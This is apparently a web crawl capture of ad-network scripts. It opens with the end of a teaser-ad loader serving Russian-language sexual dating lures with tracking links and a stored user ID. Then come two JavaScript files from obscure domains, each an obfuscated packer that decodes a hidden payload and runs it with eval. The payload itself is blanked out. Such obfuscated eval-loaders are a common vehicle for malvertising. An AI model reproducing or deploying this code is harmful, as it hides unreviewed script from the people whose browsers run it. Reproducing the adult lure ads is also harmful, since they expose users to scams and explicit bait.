					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMzEyMTEzXzIzLjAyMTE0NF8xM18xNzY5NDY3NDI2OTM4NDgzNDE3Nl8yMF8xOC4yMjAuMjM0LjkwXmQ2OTMzMTAxY2Q2Y2U4OTM5ODM4OTc0ZjdlOTM5YWFiXjAxLjEuMjcuMjAyNg==','//cs10.ztdog.com/content/61439/3533590.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs10.ztdog.com/content/61439/3533590_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzA5NTQ1XzIzLjAwOV8xM18xNzY5NDY3NDI2OTM4NDgzNDE3Nl8yMF8xOC4yMjAuMjM0LjkwXmQzZDNhNmU5ZjFlZWJlNWI4MTM5MzRlZjc2MzM3ZjM3XjAxLjEuMjcuMjAyNg==','//cs09.ztdog.com/content/61439/3525886.webp','София, 28 лет👄','Так хочется найти друга для...🔞💦',' ','','0','//cs09.ztdog.com/content/61439/3525886_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2OTQ2NzQyNjkzODQ4MzQxNzZfMjBfMTguMjIwLjIzNC45MF5iM2I0MDAyN2Y0MDc0MDQ0MWU2NTllMGVmYTIzOWExNV4wMS4xLjI3LjIwMjY=','//cs10.ztdog.com/content/61439/3525442.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs10.ztdog.com/content/61439/3525442_2.webp']]);  try { localStorage.setItem('eeb293f28e_uid', '17694674269384834176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 2458
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"WhUnCxKMu",49,2,5))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1702
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"WhEwYCoQv",14,4,41))